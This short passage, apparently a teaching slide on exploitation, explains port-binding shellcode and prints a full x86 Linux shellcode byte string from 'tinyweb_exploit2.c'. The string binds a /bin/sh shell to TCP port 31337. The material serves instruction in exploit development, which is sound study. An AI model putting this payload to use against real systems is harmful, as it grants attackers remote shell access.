 Port-Binding shellcode

• When exploiting a remote program, spawning a shell locally is pointless.

• Port-binding shellcode listens for a TCP connection on a certain port and serves up the shell remotely.

• New Line from tinyweb_exploit2.c

char shellcode[]=
"\x6a\x66\x58\x99\x31\xdb\x43\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80"
"\x96\x6a\x66\x58\x43\x52\x66\x68\x7a\x69\x66\x53\x89\xe1\x6a\x10"
"\x51\x56\x89\xe1\xcd\x80\xb0\x66\x43\x43\x53\x56\x89\xe1\xcd\x80"
"\xb0\x66\x43\x52\x52\x56\x89\xe1\xcd\x80\x93\x6a\x02\x59\xb0\x3f"
"\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62"
"\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80";
// Port-binding shellcode on port 31337

80